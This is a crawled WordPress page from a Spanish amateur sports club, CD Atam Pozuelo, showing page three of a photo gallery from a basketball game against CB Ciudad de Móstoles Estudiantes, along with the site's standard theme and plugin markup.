

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/nggallery/page/3
body_size: 7910
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="es-ES"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="es-ES"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>CB Ciudad de Mostoles Estudiantes Amas Halcones-CD Atam Pozuelo | Club Deportivo ATAM POZUELO</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cdatampozuelo.es/xmlrpc.php" />
<link rel="shortcut icon" href="https://cdatampozuelo.es/wp-content/uploads/2014/03/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="16x16" href="https://cdatampozuelo.es/wp-content/uploads/2014/03/favicon.png"><!--[if lt IE 9]><script src="https://cdatampozuelo.es/wp-content/themes/fruitful/js/html5.js" type="text/javascript"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; Feed" href="https://cdatampozuelo.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; RSS de los comentarios" href="https://cdatampozuelo.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; CB Ciudad de Mostoles Estudiantes Amas Halcones-CD Atam Pozuelo RSS de los comentarios" href="https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/feed/" />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/cookie-notice/css/front.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='events-maker-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/events-maker/css/front.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://cdatampozuelo.es/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-front-template-css'  href='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css'  href='https://cdatampozuelo.es/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes_font_awesome-css'  href='https://cdatampozuelo.es/wp-content/plugins/symple-shortcodes/includes/css/font-awesome.min.css.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/slider.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='ie-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/ie.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fn-box-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.fancybox-1.3.4.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fn-tabs-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/tabs/easyResponsiveTabs.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/easy-table/themes/default/style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/inc/css/fonts-style.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/style.css?ver=3.9.40' type='text/css' media='all' />
<style type='text/css'>
H1 {font-size : 27px; }
H2 {font-size : 23px; }
H3 {font-size : 20px; }
H4 {font-size : 17px; }
H5 {font-size : 14px; }
H6 {font-size : 12px; }
H1, H2, H3, H4, H5, H6 {font-family : Open Sans, sans-serif; } 
.main-navigation a     {font-family : Open Sans, sans-serif; color : #010b7c; } 
.main-navigation ul:not(.sub-menu) > li > a, .main-navigation ul:not(.sub-menu) > li:hover > a   { font-size : 14px;    } 
.main-navigation {background-color : #ffffff; }
#header_language_select a {font-family : Open Sans, sans-serif;} 
body {font-size : 14px; font-family : Open Sans, sans-serif; }
body { background-color : #ffffff; }
.container.page-container {background-color : #ffffff; } 
.head-container  {background-color : #ffffff; }
.head-container {min-height : 75px; }
.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {background-color : #fffe03; }
.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {color : #010b7c; } 
.main-navigation ul > li:hover>a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li > ul > li > a {
background-color : #ffffff; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li > ul > li:hover > a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li ul > li.current-menu-item > a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead div .main-navigation ul > li > ul > li > ul a {
background-color : #ffffff; 
color : #010b7c;  
 } 
#masthead div .main-navigation ul > li > ul > li > ul li:hover a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#lang-select-block li ul li a{
background-color : #ffffff; 
color : #010b7c;  
}#lang-select-block li ul li a:hover{
background-color : #fffe03; 
color : #010b7c;  
}#lang-select-block li ul li.active a{
background-color : #fffe03; 
color : #010b7c;  
}#header_language_select ul li.current > a { color : #010b7c; } 
#header_language_select { background-color : #ffffff; } 
#header_language_select ul li.current:hover > a { 
background-color : #fffe03;
color : #010b7c;
} 
body {color : #333333; } 
a    {color : #333333; } 
a:hover   {color : #FF5D2A; } 
a:focus   {color : #FF5D2A; } 
a:active  {color : #ff5d2a; } 
#page .container #secondary .widget h3.widget-title, #page .container #secondary .widget h1.widget-title, header.post-header .post-title  {border-color : #fffe03; } 
body.single-product #page .related.products h2  {border-bottom-color : #fffe03; } 
.blog_post .date_of_post  {background : none repeat scroll 0 0 #010b7c; } 
.blog_post .date_of_post  {color : #ffffff; } 
button, input[type="button"], input[type="submit"], input[type="reset"]{background-color : #333333 !important; } 
.nav-links.shop .pages-links .page-numbers, .nav-links.shop .nav-next a, .nav-links.shop .nav-previous a{background-color : #333333 !important; } 
button:hover, button:active, button:focus{background-color : #F15A23 !important; } 
input[type="button"]:hover, input[type="button"]:active, input[type="button"]:focus{background-color : #F15A23 !important; } 
input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus{background-color : #F15A23 !important; } 
input[type="reset"]:hover, input[type="reset"]:active, input[type="reset"]:focus{background-color : #F15A23 !important; } 
.nav-links.shop .pages-links .page-numbers:hover, .nav-links.shop .nav-next a:hover, .nav-links.shop .nav-previous a:hover, .nav-links.shop .pages-links .page-numbers.current{background-color : #F15A23 !important; } 

</style>
<link rel='stylesheet' id='woo-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/woo.css?ver=3.9.40' type='text/css' media='all' />
<style type='text/css'>
.num_of_product_cart {border-color: #fffe03; }  
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button{background-color : #333333 !important; } 
.woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce-page table.my_account_orders .order-actions .button:hover{background-color : #F15A23 !important; } 

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/cdatampozuelo.es\/photocrati_ajax","wp_home_url":"https:\/\/cdatampozuelo.es","wp_site_url":"https:\/\/cdatampozuelo.es","wp_root_url":"https:\/\/cdatampozuelo.es","wp_plugins_url":"https:\/\/cdatampozuelo.es\/wp-content\/plugins","wp_content_url":"https:\/\/cdatampozuelo.es\/wp-content","wp_includes_url":"https:\/\/cdatampozuelo.es\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","hideEffect":"slide","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/cookie-notice/js/front.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","custom_events":"","activeGalleries":"1","effect":"fade","keyboardNav":"1","errorMessage":"El contenido solicitado no se ha podido cargar. Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde."};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/jquery-migrate-1.2.1.min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.flexslider-min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/froogaloop.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.easing.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.mousewheel.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/modernizr.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.fancybox-1.3.4.pack.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.mousewheel-3.0.4.pack.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/tabs/easyResponsiveTabs.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/mobile-dropdown.min.js?ver=20130930'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThGlobal = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","is_fixed_header":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/init.min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/small-menu-select.js?ver=20130930'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdatampozuelo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cdatampozuelo.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fin de semana en El Arenal 2019' href='https://cdatampozuelo.es/fin-de-semana-en-el-arenal-2019/' />
<link rel='next' title='CD Atam Pozuelo-Bulls de Feddig 2008' href='https://cdatampozuelo.es/cd-atam-pozuelo-bulls-de-feddig-2008/' />
<meta name="generator" content="WordPress 3.9.40" />
<link rel='canonical' href='https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/' />
<link rel='shortlink' href='https://cdatampozuelo.es/?p=6351' />
<!-- <meta name="NextGEN" version="2.0.66.29" /> -->
<script type="text/javascript">jQuery(document).ready(function($) { $(".flexslider").flexslider({
animation: "fade",
direction: "horizontal",
reverse: false,
slideshow: true,
slideshowSpeed: 3850,
animationSpeed: 600,
controlNav: true,
randomize: false
});
});</script> 
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.9.40' type='text/css' media='all' />
</head>
<body class="page page-id-6351 page-template-default responsive">
	<div id="page" class="hfeed site">
		<div class="head-container">		
			<div class="container">			
				<div class="sixteen columns">				
					<header id="masthead" class="site-header" role="banner">
												
						<div data-originalstyle="center-pos" class="header-hgroup center-pos">  
							<a href="https://cdatampozuelo.es/" title="Página Web del Club Deportivo Atam Pozuelo" rel="home"><img class="logo" src="https://cdatampozuelo.es/wp-content/uploads/2020/11/logo-NUEVO.png" alt="Página Web del Club Deportivo Atam Pozuelo"/></a>						</div>	
							
						<div data-originalstyle="center-pos" class="menu-wrapper center-pos">
															
															
							<nav role="navigation" class="site-navigation main-navigation">
								<div class="menu-menu-de-la-portada-container"><ul id="menu-menu-de-la-portada" class="menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://cdatampozuelo.es/"><i class="fa-home fa"></i><span class="fontawesome-text"> Inicio</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://cdatampozuelo.es/cronica/"><i class="fa-book fa"></i><span class="fontawesome-text"> Crónica</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#"><i class="fa-users fa"></i><span class="fontawesome-text"> El club</span></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://cdatampozuelo.es/el-club/historia/">Historia</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://cdatampozuelo.es/el-club/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cdatampozuelo.es/el-club/donde-estamos/">¿Dónde estamos?</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://cdatampozuelo.es/el-club/principios-de-competicion/">Principios de competición</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://cdatampozuelo.es/el-club/codigo-para-padres-y-espectadores/">Código para padres y espectadores</a></li>
</ul>
</li>
<li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7957"><a href="#"><i class="fa-tasks fa"></i><span class="fontawesome-text"> Actividades</span></a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://cdatampozuelo.es/actividades/martes-y-jueves/">Martes y jueves</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/">Fin de semana</a>
	<ul class="sub-menu">
		<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/competiciones/">Competiciones</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/ocio/">Ocio</a></li>
	</ul>
</li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="http://cdatampozuelo.es/eventos/">Eventos</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://cdatampozuelo.es/galeria/"><i class="fa-picture-o fa"></i><span class="fontawesome-text"> Galeria</span></a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://cdatampozuelo.es/contacto/"><i class="fa-envelope fa"></i><span class="fontawesome-text"> Contacto</span></a></li>
</ul></div>					
							</nav><!-- .site-navigation .main-navigation -->	
						</div>
					</header><!-- #masthead .site-header -->			
				</div>		
			</div>	
		</div>		
		
		<div class="container page-container">		
					
				<div class="sixteen columns">		<div class="eleven columns alpha">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">
									
<article id="post-6351" class="post-6351 page type-page status-publish hentry">
			
	<header class="entry-header">
		<h1 class="entry-title">CB Ciudad de Mostoles Estudiantes Amas Halcones-CD Atam Pozuelo</h1>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-6355-3">

    	<div class="slideshowlink">
        <a href='https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/nggallery/page/3/slideshow'>[Mostrar Presentación]</a>
		
	</div>
	
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-104.jpg"
               title=""
               data-src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-104.jpg"
               data-thumbnail="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-104.jpg"
               data-image-id="1822"
               data-title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-104"
               data-description=""
               class="ngg-fancybox" rel="6355">
                <img
                    title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-104"
                    alt="ATAM Pozuelo Mostoles Estudiantes 09_02_20-104"
                    src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-104.jpg"
                    width="120"
                    height="90"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-105.jpg"
               title=""
               data-src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-105.jpg"
               data-thumbnail="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-105.jpg"
               data-image-id="1823"
               data-title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-105"
               data-description=""
               class="ngg-fancybox" rel="6355">
                <img
                    title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-105"
                    alt="ATAM Pozuelo Mostoles Estudiantes 09_02_20-105"
                    src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-105.jpg"
                    width="120"
                    height="90"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-106.jpg"
               title=""
               data-src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-106.jpg"
               data-thumbnail="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-106.jpg"
               data-image-id="1824"
               data-title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-106"
               data-description=""
               class="ngg-fancybox" rel="6355">
                <img
                    title="ATAM Pozuelo Mostoles Estudiantes 09_02_20-106"
                    alt="ATAM Pozuelo Mostoles Estudiantes 09_02_20-106"
                    src="https://cdatampozuelo.es/wp-content/gallery/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/thumbs/thumbs_ATAM-Pozuelo-Mostoles-Estudiantes-09_02_20-106.jpg"
                    width="120"
                    height="90"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class="prev" data-pageid="2" id="ngg-prev-2" href="https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/nggallery/page/2">&#9668;</a><a class="page-numbers" data-pageid="1" href="https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/nggallery/page/1">1</a><a class="page-numbers" data-pageid="2" href="https://cdatampozuelo.es/cd-atam-pozuelo-cb-ciudad-de-mostoles-estudiantes-estudiantes-amas-halcones/nggallery/page/2">2</a><span class="current">3</span></div>	</div>

<div class="symple-callout symple-clearfix  symple-all "><div class="symple-callout-button"><a href="/ppcdatampozuelo.es/wp-content/uploads/2020/02/CD%20Atam%20Pozuelo-CB%20Ciudad%20de%20Mostoles%20Estudiantes%20Amas%20Halcones.zip" title="Descargar" target="_self" class="symple-button default blue" style="border-radius:3px"><span class="symple-button-inner" style="border-radius:3px"><i class="symple-heading-icon-left fa fa-fa fa-download"></i>Descargar</span></a></div><div class="symple-callout-caption">CB Ciudad de Mostoles Estudiantes Amas Halcones-CD Atam Pozuelo</div></div>
<p>&nbsp;</p>
<p>ftp://u55245816@home301167051.1and1-data.host/Wordpress/</p>
					</div><!-- .entry-content -->
</article><!-- #post-6351 -->
													</div><!-- #content .site-content -->
			</div><!-- #primary .content-area -->
		</div>
				<div class="five columns omega">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://cdatampozuelo.es" role="search">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Escriba aquí para buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</aside><aside id="events_maker_calendar_widget-2" class="widget widget_events_maker_calendar_widget"><h3 class="widget-title">Calendario de Eventos</h3>
		<div id="events-calendar-2" class="events-calendar-widget widget_calendar light" rel="2|" >
			<span class="active-month">enero 2026</span>
			<table class="nav-days">
				<thead>
					<tr>
						<th scope="col">L</th>
						<th scope="col">M</th>
						<th scope="col">X</th>
						<th scope="col">J</th>
						<th scope="col">V</th>
						<th scope="col">S</th>
						<th scope="col">D</th>
					</tr>
				</thead>
				<tbody><tr><td class="pad">&nbsp</td><td class="pad">&nbsp</td><td class="pad">&nbsp</td><td>1</td><td>2</td><td class="weekend">3</td><td class="weekend">4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td class="weekend">10</td><td class="weekend">11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td class="weekend">17</td><td class="weekend">18</td></tr><tr><td class="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td class="weekend">24</td><td class="weekend">25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class="weekend">31</td><td class="pad weekend">&nbsp</td></tr>
				</tbody>
			</table>
			<table class="nav-months">
				<tr>
					<td class="prev-month" colspan="2">
						<a rel="2025-12" href="#">&laquo; diciembre</a>
					</td>
					<td class="ajax-spinner" colspan="1"><div></div></td>
